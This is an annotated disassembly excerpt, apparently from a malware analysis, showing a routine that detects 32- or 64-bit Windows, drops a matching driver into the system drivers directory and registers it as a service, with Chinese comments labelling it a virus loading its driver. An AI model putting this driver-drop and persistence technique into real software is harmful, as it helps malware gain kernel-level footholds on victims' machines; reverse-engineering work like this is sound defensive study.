 .text:004018BB loc_4018BB: ; CODE XREF: sub_401810+A2↑j
.text:004018BB push 4 ; flProtect
.text:004018BD push 1000h ; flAllocationType
.text:004018C2 push 208h ; dwSize
.text:004018C7 push 0 ; lpAddress
.text:004018C9 call ds:VirtualAlloc
.text:004018CF mov esi, eax
.text:004018D1 test esi, esi
.text:004018D3 jz short loc_401942
.text:004018D5 push 208h ; size_t
.text:004018DA push 0 ; int
.text:004018DC push esi ; void *
.text:004018DD call _memset
.text:004018E2 add esp, 0Ch
.text:004018E5 push 104h ; uSize
.text:004018EA push esi ; lpBuffer
.text:004018EB call ds:GetSystemDirectoryA
.text:004018F1 test eax, eax
.text:004018F3 jz short loc_401931
.text:004018F5 mov edi, ds:PathAppendA
.text:004018FB push offset pMore ; "drivers"
.text:00401900 push esi ; pszPath
.text:00401901 call edi ; PathAppendA
.text:00401903 push offset byte_40EB98 ; pMore
.text:00401908 push esi ; pszPath
.text:00401909 call edi ; PathAppendA
.text:0040190B push esi ; lpFileName
.text:0040190C call check_proc_64bits
.text:00401911 neg eax 判断系统平台版本,
.text:00401913 sbb eax, eax
.text:00401915 neg eax 根据64位或32位释
.text:00401917 inc eax
.text:00401918 call drop_driver_file 放不同的驱动文件
.text:0040191D add esp, 4
.text:00401920 test eax, eax
.text:00401922 jz short loc_401931
.text:00401924 push esi ; lpBinaryPathName
.text:00401925 call register_dirver 注册病毒加载驱动
.text:0040192A add esp, 4
.text:0040192D mov [esp+18h+var_8], eax
.text:00401931
.text:00401931 loc_401931: ; CODE XREF: sub_401810+E3↑j
.text:00401931 ; sub_401810+112↑j
.text:00401931 push 8000h ; dwFreeType
.text:00401936 push 208h ; dwSize
.text:0040193B push esi ; lpAddress
.text:0040193C call ds:VirtualFree